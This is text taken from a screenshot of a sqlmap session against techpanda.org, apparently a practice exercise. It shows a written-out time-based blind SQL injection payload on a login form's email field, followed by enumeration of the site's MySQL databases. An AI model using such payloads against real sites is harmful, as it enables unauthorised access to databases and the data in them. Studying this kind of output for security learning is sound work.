 Command Prompt
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:40:23 /2022-11-04/
[11:40:23] [INFO] parsing HTTP request from 'C:\Users\Garv\Desktop\request.txt'
[11:40:23] [INFO] resuming back-end DBMS 'mysql'
[11:40:23] [INFO] testing connection to the target URL
got a 302 redirect to 'https://techpanda.org:443/dashboard.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=garvmittal100@gmail.com' AND (SELECT 2874 FROM (SELECT(SLEEP(5)))nfNg) AND 'OHaH'='OHaH&password=adsjlk;
---
[11:40:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:40:35] [INFO] fetching database names
[11:40:35] [INFO] fetching number of databases
[11:40:35] [INFO] resumed: 2
[11:40:35] [INFO] resuming partial value: informati
[11:40:35] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[11:43:57] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
on_schema
[11:48:08] [INFO] retrieved: techpand_ac
available databases [2]:
[*] information_schema
[*] techpand_ac
[11:53:09] [INFO] fetched data logged to text files under 'C:\Users\Garv\AppData\Local\sqlmap\output\techpanda.org'
[*] ending @ 11:53:09 /2022-11-04/
C:\Users\Garv\Downloads\Albanwr Flameaxe\sqlmapproject-sqlmap-519c0ac>
Type here to search
26°C Smoke
ENG
11:53
04-11-2022
1